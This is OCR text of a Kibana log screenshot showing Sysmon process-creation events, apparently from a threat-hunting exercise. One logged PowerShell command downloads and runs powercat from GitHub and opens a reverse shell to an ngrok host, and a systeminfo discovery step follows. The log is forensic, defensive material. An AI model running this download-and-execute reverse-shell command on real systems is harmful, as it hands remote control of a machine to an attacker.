 D Discover New Open Share Alerts Inspect Save
winlogbeat winlog.process.pid: 2096
125 hits
150
100
50
0
00:00 01:00 02:00 03:00 04:00 05:00 06:00 07:00 08:00 09:00 10:00 11:00
September 15, 2023
Sep 15, 2023 @ 00:00:00.001 - Sep 15, 20
Documents Field statistics
Columns 1 field sorted
@timestamp process.name process.paren
Sep 15, 2023 @ 18:41:11.116 Explorer.EXE -
Sep 15, 2023 @ 18:41:11.116 Explorer.EXE -
Sep 15, 2023 @ 18:41:12.923 powershell.exe C:\Windows\E
Sep 15, 2023 @ 18:41:13.934 powershell.exe -
Sep 15, 2023 @ 18:41:15.741 powershell.exe "C:\Windows\
"IEX(New-Obj
System.Net.W
Sep 15, 2023 @ 18:41:15.751 powershell.exe "C:\Windows\
"IEX(New-Obj
System.Net.W
Sep 15, 2023 @ 18:41:15.872 powershell.exe -
Sep 15, 2023 @ 18:41:15.967 powershell.exe -
Sep 15, 2023 @ 18:41:28.487 systeminfo.exe "powershell"
Rows per page: 100
Expanded document
View: Single document Surrounding documents 36 of 125
t host.os.type windows
t host.os.version 10.0
t log.level information
t message
Process Create:
RuleName: -
UtcTime: 2023-09-15 18:41:12.923
ProcessGuid: {ade3bb3f-a548-6504-a569-000000001201}
ProcessId: 3880
Image: C:\Windows\System32\WindowsPowerShell\v1.0\power
shell.exe
FileVersion: 10.0.20348.1 (WinBuild.160101.0800)
Description: Windows PowerShell
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: PowerShell.EXE
CommandLine: "C:\Windows\System32\WindowsPowerShell\v1.
0\powershell.exe" -c "IEX(New-Object System.Net.WebClie
nt).DownloadString('https://raw.githubusercontent.com/b
esimorhino/powercat/master/powercat.ps1'); powercat -c
2.tcp.ngrok.io -p 19282 -e powershell"
CurrentDirectory: C:\Windows\System32\WindowsPowerShel
l\v1.0\
User: SSF\michael.ascot
LogonGuid: {ade3bb3f-0b2c-6502-37b9-fd3800000000}
LogonId: 0x38FDB937
TerminalSessionId: 5
IntegrityLevel: Medium
Hashes: MD5=2E0CCB27064856E3D55017FA2D33A7B9,SHA256=1C8
4C8632C5269F24876ED9F49FA810B49F77E1E92E8918FC164C34B02
0F9A94,IMPHASH=BF7A6E7A62C3F5B2E8E069438AC1DD3D
ParentProcessGuid: {ade3bb3f-0b2f-6502-6751-00000000120
1}
ParentProcessId: 3180
ParentImage: C:\Windows\explorer.exe
ParentCommandLine: C:\Windows\Explorer.EXE
ParentUser: SSF\michael.ascot
t process.args [C:\Windows\System32\WindowsPowerShell\v1.0\powershell.
exe, -c, IEX(New-Object System.Net.WebClient).DownloadS
tring('https://raw.githubusercontent.com/besimorhino/po
wercat/master/powercat.ps1'); powercat -c 2.tcp.ngrok.i
o -p 19282 -e powershell]